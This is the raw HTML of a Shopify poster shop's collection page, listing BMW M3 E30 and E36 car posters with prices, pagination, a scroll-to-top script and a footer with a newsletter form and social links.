<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_8.png?v=1757340063&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M3 E30 1989 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_8.png?v=1757340065&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/m3-e30-1989"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861357375832"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861357375832 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861357375832"
              >
                BMW M3 E30 1989 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861357375832"
            
          >
            <a
              href="/en-en/products/m3-e30-1989"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861357375832"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861357375832 Badge-template--25789066674520__main-collection-product-grid-8861357375832"
            >
              BMW M3 E30 1989 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861357375832" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707 750w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier.png?v=1757340707&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M3 E30 BLACK 1989 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_3.png?v=1757340710&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/bmw-m3-e30-1989"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8976376103256"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8976376103256 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8976376103256"
              >
                BMW M3 E30 1989 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8976376103256"
            
          >
            <a
              href="/en-en/products/bmw-m3-e30-1989"
              id="CardLink-template--25789066674520__main-collection-product-grid-8976376103256"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8976376103256 Badge-template--25789066674520__main-collection-product-grid-8976376103256"
            >
              BMW M3 E30 1989 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8976376103256" data-rating="4.5" data-raters="4"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698&width=360 360w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698&width=533 533w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698&width=720 720w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698 750w
                "
                src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_3.png?v=1757340698&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BMW M3 E36 1995 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700&width=165 165w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700&width=360 360w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700&width=533 533w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700&width=720 720w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier.png?v=1757340700&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/bmw-m3-e36-1995"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8950650962264"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8950650962264 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8950650962264"
              >
                BMW M3 E36 1995
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8950650962264"
            
          >
            <a
              href="/en-en/products/bmw-m3-e36-1995"
              id="CardLink-template--25789066674520__main-collection-product-grid-8950650962264"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8950650962264 Badge-template--25789066674520__main-collection-product-grid-8950650962264"
            >
              BMW M3 E36 1995
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8950650962264" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-pagination.s.min.css?v=97059087807501334151757340657" media="print" onload="this.media='all'">
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pagination.s.min.css?v=97059087807501334151757340657" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/en-en/collections/tous-les-posters?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/en-en/collections/tous-les-posters?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/en-en/collections/tous-les-posters?page=8"
                class="pagination__item link"
                aria-label="Page 8"
              >8</a></li><li>
            <a
              href="/en-en/collections/tous-les-posters?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-en/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/en-en/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Research
                            </a>
                          </li><li>
                            <a
                              href="/en-en/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice 
                            </a>
                          </li><li>
                            <a
                              href="/en-en/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Automotive Blog 
                            </a>
                          </li><li>
                            <a
                              href="/en-en/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-en/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-en/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Sales
                            </a>
                          </li><li>
                            <a
                              href="/en-en/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fake posters in circulation
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Be notified when we release new models...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/en-en/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Customer support available<br/>Monday to Friday: <strong>10am to 7.30pm.</strong></p><p>Or via the contact form: <a href="/en-en/pages/contact" title="Contact">HERE</a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
